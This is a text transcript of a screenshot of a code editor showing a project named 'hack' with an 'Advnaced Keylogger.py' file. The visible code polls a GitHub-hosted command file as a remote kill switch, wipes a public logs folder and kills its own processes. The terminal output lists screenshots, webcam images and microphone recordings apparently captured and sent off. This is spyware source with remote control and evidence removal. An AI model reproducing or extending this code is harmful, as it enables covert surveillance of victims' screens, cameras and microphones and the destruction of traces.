 File Edit Selection View Go Run Terminal Help
hack
EXPLORER
HACK
Advnaced Keylogger.py
Decryptor.py
requirements.txt
txt
OUTLINE
TIMELINE
Advnaced Keylogger.py
github.py
txt
Decryptor.py
Advnaced Keylogger.py > commandeAdmin
187
188
189 def kill_os():
190 for child in psutil.Process(os.getpid()).children(recursive=True):
191 child.kill()
192 os._exit(0)
193
194 def commandeAdmin(command="STOP", logs_dir=r"C:\Users\Public\Logs"):
195 while True:
196 try:
197 if read_github("command.txt").strip() == command:
198 if os.path.exists(logs_dir):
199 shutil.rmtree(logs_dir, onerror=lambda f,p,e: (os.chmod(p,0o777), f(p)))
200 kill_os()
201 except Exception:
202 time.sleep(20)
203 continue
204 time.sleep(20)
205
206
207
208 # Démarrer au lancment
209 if __name__ == "__main__":
210 try:
211 # Vérifie le STOP dans le main process
212 t_admin = threading.Thread(target=commandeAdmin)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
✅ Screen/screenshot49.png
✅ Webcam/43.png
✅ Webcam/44.png
✅ Webcam/45.png
✅ Webcam/46.png
✅ Webcam/47.png
✅ Webcam/48.png
✅ Webcam/49.png
✅ Microphone/audio20.wav
✅ Microphone/audio21.wav
✅ Microphone/audio22.wav
powershell
Python
0 0
Ln 203, Col 21 Spaces: 4 UTF-8 LF {} Python 3.13.7